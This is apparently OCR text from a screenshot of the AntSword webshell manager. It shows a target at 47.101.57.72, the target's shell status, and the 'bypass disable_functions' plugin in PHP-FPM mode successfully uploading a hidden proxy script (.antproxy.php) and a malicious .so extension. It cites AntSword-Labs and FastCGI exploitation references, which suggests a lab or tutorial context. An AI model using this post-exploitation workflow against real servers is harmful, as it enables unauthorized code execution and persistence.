 中国蚁剑
AntSword 编辑 窗口 调试
47.101.57.72
设置
数据管理 (1)
URL地址
http://47.101.57.72:18080/
绕过 disable_functions-47.101.57.72
选择模式 开始
Fastcgi/PHP-
FPM
FPM/FCGI 地址 *
127.0.0.1:9000
php路径(PHP>=5.3, 并非当前运行的shell php) *
php
Reference
AntSword-Labs/bypass_disable_functions/5
Fastcgi协议分析 && PHP-FPM未授权访问漏洞 && Exp编写
(Author: phithon)
Fastcgi配置不当对外开放利用 (Author: Vinc)
PHP-FastCGI-Client (Author: adoy)
wofeiwo/fcgi_jailbreak.php
Shell状态
PHP版本 7.2
PHP位数 64
操作系统 Linux
当前目录 /var/www/htm
open_basedir
函数支持
dl x
putenv x
error_reporting √
error_log √
file_put_contents √
file_get_contents √
类目录 (1)
添加 重命名 删除
默认分类 1
成功
上传代理脚本成功:
/var/www/html/.antproxy.php
成功
操作成功
成功
Upload extension
/tmp/.09251ant_x64.so success.